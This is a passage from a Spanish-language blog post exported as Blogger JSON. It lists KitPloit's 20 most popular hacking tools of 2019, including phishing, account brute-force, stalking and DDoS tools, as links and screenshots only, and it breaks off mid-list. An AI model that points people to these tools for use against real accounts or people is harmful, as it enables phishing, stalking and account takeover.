":{"$t":"2019-12-28T10:00:06.006-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s1600\/best-tools-2019.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD_Ds4DUGVOsDW-O9ZjsXROzlh5Lz0h1K0Rr6R3PSMazvnW4eZGAff_pJBMD1B4l4QLD70qoWV0qgmDGQ36NAfGEURcZNJTdDTmIxxGT6VZszX68EaQozbk_hQuzZA5a5qDX-SpECFr4Vu\/s640\/best-tools-2019.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2019. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, \u003Cb\u003EOSINT\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/04\/hijacker-v15-all-in-one-wi-fi-cracking.html\" target=\"_blank\"\u003EHijacker - All-in-One Wi-Fi Cracking Tools for Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3OAkf49SmZBWicXJpBH6chukFSly87ir659WARxBcpk7st90dUunQGKoqsKMf9GKuavRmCP2NO4zQoVSzClRg49sSj4ZWXC_CLZ5mpZ75x2slDZk3H3xTMQCwiIt1G1mUwYYWzL4jNp0\/s1600\/Hijacker.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"577\" data-original-width=\"980\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG3OAkf49SmZBWicXJpBH6chukFSly87ir659WARxBcpk7st90dUunQGKoqsKMf9GKuavRmCP2NO4zQoVSzClRg49sSj4ZWXC_CLZ5mpZ75x2slDZk3H3xTMQCwiIt1G1mUwYYWzL4jNp0\/s400\/Hijacker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/findomain-v093-fastest-and-cross.html\" target=\"_blank\"\u003EFindomain - The Fastest And Cross-Platform Subdomain Enumerator\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iCPZn2tGyaSxHuF_o-OOa8uO2ZTc4EpEFtlNq0Wd_-G8CYPek-fpqyMwgFZ8HjQv06EDiPY7yD0OxS8v4Q2lDXZXEai3QwCAh9S4EvvcDMvjhTMsyqvIY-cvjta0ny8gstaM-yWjTFbv\/s1600\/findomain_4_findomain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"169\" data-original-width=\"624\" height=\"107\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4iCPZn2tGyaSxHuF_o-OOa8uO2ZTc4EpEFtlNq0Wd_-G8CYPek-fpqyMwgFZ8HjQv06EDiPY7yD0OxS8v4Q2lDXZXEai3QwCAh9S4EvvcDMvjhTMsyqvIY-cvjta0ny8gstaM-yWjTFbv\/s400\/findomain_4_findomain.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/07\/eagleeye-stalk-your-friends-find-their.html\" target=\"_blank\"\u003EEagleEye - Stalk Your Friends. Find Their Instagram, FB And Twitter Profiles Using Image Recognition And Reverse Image Search\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh60aDHfaIvO89vPfAltERqm-LvW_3gW4E4KS_J30sf6GJ4ANq-ySo1gRZvPHku-3v7s966apa7HbkpCkIgTQqcz6G9MSl9ZHegpZcBmxybp8qp-4jT7pHoUXPgWt_YF2xqHsfNtem8Eldb\/s1600\/EagleEye.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"673\" data-original-width=\"943\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh60aDHfaIvO89vPfAltERqm-LvW_3gW4E4KS_J30sf6GJ4ANq-ySo1gRZvPHku-3v7s966apa7HbkpCkIgTQqcz6G9MSl9ZHegpZcBmxybp8qp-4jT7pHoUXPgWt_YF2xqHsfNtem8Eldb\/s400\/EagleEye.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/andrax-v4-dragonfly-penetration-testing.html\" target=\"_blank\"\u003EANDRAX - Penetration Testing on Android\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_shqWc2-6dBUTATR1AXmULt0HjETokuqcz85OHIAnqt7Ob2iA59FSZkSb5fzzPGwAxN2LLccd_1BAstoaB8HEGgKW7QrJNVTxlScawjaE5uFDxSktdWA4LkovwCsn9-0ziJuIVFU1qnQ\/s1600\/andrax-logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"617\" data-original-width=\"1024\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd_shqWc2-6dBUTATR1AXmULt0HjETokuqcz85OHIAnqt7Ob2iA59FSZkSb5fzzPGwAxN2LLccd_1BAstoaB8HEGgKW7QrJNVTxlScawjaE5uFDxSktdWA4LkovwCsn9-0ziJuIVFU1qnQ\/s320\/andrax-logo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/cqtools-new-ultimate-windows-hacking.html\" target=\"_blank\"\u003ECQTools - The New Ultimate Windows Hacking Toolkit\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCZnC5qhN6gGagBpuUteADmLEQAnfkj0EnkfozXm6qRfLUyB3oB5RUhCkqm3GShB8La9A8T1oHg4bNZyOpZIiZ-DpGk89zOJjr-Y13Co8E_YWy-5_Ofs-7IBa4MiUj5NpeFw9vvMZB7Eg\/s1600\/cqurebhasia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKCZnC5qhN6gGagBpuUteADmLEQAnfkj0EnkfozXm6qRfLUyB3oB5RUhCkqm3GShB8La9A8T1oHg4bNZyOpZIiZ-DpGk89zOJjr-Y13Co8E_YWy-5_Ofs-7IBa4MiUj5NpeFw9vvMZB7Eg\/s400\/cqurebhasia.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/08\/sampler-tool-for-shell-commands.html\" target=\"_blank\"\u003ESampler - A Tool For Shell Commands Execution, Visualization And Alerting (Configured With A Simple YAML File)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Rb-Z5utVSgatdb3p4wk34CgcZC950LBk4t4tYGhloS4TtXoc1QhuKTvhcHOVbstg_O7xjyiix4smgoL4_zs09Dn9hn92ygzdH1anSQe0urdHzspHYf1gl6scAWAvJ5SQatPIDRsH5_yX\/s1600\/sampler_3.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"1600\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8Rb-Z5utVSgatdb3p4wk34CgcZC950LBk4t4tYGhloS4TtXoc1QhuKTvhcHOVbstg_O7xjyiix4smgoL4_zs09Dn9hn92ygzdH1anSQe0urdHzspHYf1gl6scAWAvJ5SQatPIDRsH5_yX\/s400\/sampler_3.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2014\/12\/loic-108-low-orbit-ion-cannon-network.html\" target=\"_blank\"\u003ELOIC (Low Orbit Ion Cannon) - A network stress testing application\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmy8yELk673m6S482g6lUPqqzWyx4nEJ8rfPMJmsiR58e4J95ufXqLWlzjqp0I1n1ABAzpyuAk1Ho6NvpEIocu2ugOyTXB76PDchPgqjmfYhUvIvO-a0orkTCWn6Xgekl20lXxEAoT7r3\/s1600\/LOIC.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"998\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYmy8yELk673m6S482g6lUPqqzWyx4nEJ8rfPMJmsiR58e4J95ufXqLWlzjqp0I1n1ABAzpyuAk1Ho6NvpEIocu2ugOyTXB76PDchPgqjmfYhUvIvO-a0orkTCWn6Xgekl20lXxEAoT7r3\/s400\/LOIC.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/easysploit-metasploit-automation-easier.html\" target=\"_blank\"\u003EEasySploit - Metasploit Automation (EASIER And FASTER Than EVER)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAoxL1DCCpkKpujry8ry9K3uc69vzy3Sm6T5SJBP2T6Rgp7VQbgpXH7lnrBOxPXT85am7cplalUAY50KNGH35c7lZHbE051OurwnW63ZwOAFivhJDDvvbKhSK-wBqiGZnAa34C-7P4Cy-f\/s1600\/EasySploit.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAoxL1DCCpkKpujry8ry9K3uc69vzy3Sm6T5SJBP2T6Rgp7VQbgpXH7lnrBOxPXT85am7cplalUAY50KNGH35c7lZHbE051OurwnW63ZwOAFivhJDDvvbKhSK-wBqiGZnAa34C-7P4Cy-f\/s400\/EasySploit.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/scanqli-scanner-to-detect-sql-injection.html\" target=\"_blank\"\u003EScanQLi - Scanner To Detect SQL Injection Vulnerabilities\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvn3RYloRJAgWB-XcletLxhST65mUnx8JwMuhzH8MVqG0Ey3RGuLvoFDmSEfVHU_qnStP1W8fmjyJt-o-zskZ9y-C8qrIIzZOfKDa8keJ_8G855NEoEmUmaqN1_2zmr73YUzXDbPMPQrV\/s1600\/ScanQLi_4_scanqli.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"257\" data-original-width=\"934\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSvn3RYloRJAgWB-XcletLxhST65mUnx8JwMuhzH8MVqG0Ey3RGuLvoFDmSEfVHU_qnStP1W8fmjyJt-o-zskZ9y-C8qrIIzZOfKDa8keJ_8G855NEoEmUmaqN1_2zmr73YUzXDbPMPQrV\/s400\/ScanQLi_4_scanqli.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/10\/sqlmap-v1310-automatic-sql-injection.html\" target=\"_blank\"\u003ESQLMap - Automatic SQL Injection And Database Takeover Tool\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ETNJFAkR6Xylu9XwHbRt8vIwZba1kl42GBBRrx4fy_0ZhGAGRPw6U7gsATzMDA226TqTx7ymEB0KqI1bFLtiqv6J_r93qKGT1m9PW7h_tfxCUlXm72DkqHL9bAX2B1rUD6k6yb_lrO3I\/s1600\/sqlmap.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"568\" data-original-width=\"602\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4ETNJFAkR6Xylu9XwHbRt8vIwZba1kl42GBBRrx4fy_0ZhGAGRPw6U7gsATzMDA226TqTx7ymEB0KqI1bFLtiqv6J_r93qKGT1m9PW7h_tfxCUlXm72DkqHL9bAX2B1rUD6k6yb_lrO3I\/s400\/sqlmap.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/12\/okadminfinder-admin-panel-finder-admin.html\" target=\"_blank\"\u003EOKadminFinder - Admin Panel Finder \/ Admin Login Page Finder\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcElPrPnCAb6Q2KE_js0yODxiIZS5eg8pMk2wW4PfvLzqnjyYb9Nihrl72oip4tjvcJxwMHzFRsWtm8ic14fJJPmzhlW-8aC_50TcY8PBS245pokqXcasiiKCv5cUsyJis4w0ez7TbaaQ-\/s1600\/okadminfinder3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"1029\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcElPrPnCAb6Q2KE_js0yODxiIZS5eg8pMk2wW4PfvLzqnjyYb9Nihrl72oip4tjvcJxwMHzFRsWtm8ic14fJJPmzhlW-8aC_50TcY8PBS245pokqXcasiiKCv5cUsyJis4w0ez7TbaaQ-\/s400\/okadminfinder3.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/06\/shellphish-phishing-tool-for-18-social.html\" target=\"_blank\"\u003EShellphish - Phishing Tool For 18 Social Media (Instagram, Facebook, Snapchat, Github, Twitter...)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUv7HDtfR7md6nInB-rPzHikei7JifGPJUigLJw6YxOxLgSBG7mgLAQjV-r-QLyyay5-wGb0VIu6x8QNYaSlI8cu5aItvt9Gfxhm_q5kX4tg5gBFNzE1QNBSdD-CvTF3kZmXkRTqarNIc\/s1600\/shellphish_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"611\" height=\"313\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEUv7HDtfR7md6nInB-rPzHikei7JifGPJUigLJw6YxOxLgSBG7mgLAQjV-r-QLyyay5-wGb0VIu6x8QNYaSlI8cu5aItvt9Gfxhm_q5kX4tg5gBFNzE1QNBSdD-CvTF3kZmXkRTqarNIc\/s400\/shellphish_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/03\/dns-shell-interactive-shell-over-dns.html\" target=\"_blank\"\u003EDNS-Shell - An Interactive Shell Over DNS Channel\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk11qJRHO5gIyLa9TRVACjJHd7m9KAIwHJJhq-YMC7uY9EGjykR1ueWnNnMkm4dknTel_Zz3PXi0dXmee9zZEnRWT63glPaUpazqUidE4j1fwnO30aDxu_TARO3974kmnY82BnR5p0maa\/s1600\/DNS-Shell.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"531\" data-original-width=\"758\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFk11qJRHO5gIyLa9TRVACjJHd7m9KAIwHJJhq-YMC7uY9EGjykR1ueWnNnMkm4dknTel_Zz3PXi0dXmee9zZEnRWT63glPaUpazqUidE4j1fwnO30aDxu_TARO3974kmnY82BnR5p0maa\/s400\/DNS-Shell.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/qrljacker-v20-qrljacking-exploitation.html\" target=\"_blank\"\u003EQRLJacker - QRLJacking Exploitation Framework\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdeqYfoDgQt97FU-8NbX_kou7vvZhvgWu656Q7zrjpUCp4BdDg1-lBSYdd-reuwCBkNlaOR4ltAwFLxIyd79cHmn0j6NeGzBiiXe6R92dsSfOfyHrND1XSfMw3K3-F7VqyAHIU9ri8QyX\/s1600\/QRLJacker.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1366\" height=\"217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdeqYfoDgQt97FU-8NbX_kou7vvZhvgWu656Q7zrjpUCp4BdDg1-lBSYdd-reuwCBkNlaOR4ltAwFLxIyd79cHmn0j6NeGzBiiXe6R92dsSfOfyHrND1XSfMw3K3-F7VqyAHIU9ri8QyX\/s400\/QRLJacker.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/05\/phonesploit-using-open-adb-ports-we-can.html\" target=\"_blank\"\u003EPhoneSploit - Using Open Adb Ports We Can Exploit A Devive\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJVBCQhQMhLliYw1x1nYZVW8-yBxgRXZgU2SED0RNj1_-73M9i3T0FV5fSFJRWyGB_rsSgicw_eIWj93vExHrg29u__6y0ScXjq34__e8F4a3MIO_UZg6ID5ZwX8opgJ4hb3QGLYnUr8x\/s1600\/PhoneSploit_1_Screenshot.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1366\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvJVBCQhQMhLliYw1x1nYZVW8-yBxgRXZgU2SED0RNj1_-73M9i3T0FV5fSFJRWyGB_rsSgicw_eIWj93vExHrg29u__6y0ScXjq34__e8F4a3MIO_UZg6ID5ZwX8opgJ4hb3QGLYnUr8x\/s400\/PhoneSploit_1_Screenshot.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2018\/09\/socialbox-bruteforce-attack-framework.html\" target=\"_blank\"\u003ESocialBox - A Bruteforce Attack Framework (Facebook, Gmail, Instagram, Twitter)\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl9iHs2oAUdfxFTqYMaiS05lS1ijhG6eTUF4BCjP-wRPi6eCT8rgagAzGWiSoRbI5K7CurSW0cjLQf1t0zI2smCuCO5AQQexrkxb2rGI71nrI1h0PoYK648nEgrjLT_6EtP1bQy6Luhs9a\/s1600\/SocialBox_1_sb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"577\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl9iHs2oAUdfxFTqYMaiS05lS1ijhG6eTUF4BCjP-wRPi6eCT8rgagAzGWiSoRbI5K7CurSW0cjLQf1t0zI2smCuCO5AQQexrkxb2rGI71nrI1h0PoYK648nEgrjLT_6EtP1bQy6Luhs9a\/s400\/SocialBox_1_sb.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/04\/instainsane-multi-threaded-instagram.html\" target=\"_blank\"\u003EInstainsane - Multi-threaded Instagram Brute Forcer\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_uWPsY1NzQdCyGOSAvExy2NVJRFqb_LnW7QASIVmekOnys0QVpdrdYk0tyjS_kinA6T2q7MkMiAOb7_bEJjKZ7lCE_rrFYCHPmEBfriRFotIPpNSVxhv5RCa9GjscXLZNcu8VJFz-Qcn\/s1600\/instainsane_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"491\" data-original-width=\"616\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_uWPsY1NzQdCyGOSAvExy2NVJRFqb_LnW7QASIVmekOnys0QVpdrdYk0tyjS_kinA6T2q7MkMiAOb7_bEJjKZ7lCE_rrFYCHPmEBfriRFotIPpNSVxhv5RCa9GjscXLZNcu8VJFz-Qcn\/s400\/instainsane_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cli\u003E\n\u003Ca href=\"https:\/\/www.kitploit.com\/2019\/01\/tool-x-kali-linux-hacking-tool-installer.html\" target=\"_blank\"\u003ETool-X - A Kali Linux Hacking Tool Installer\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 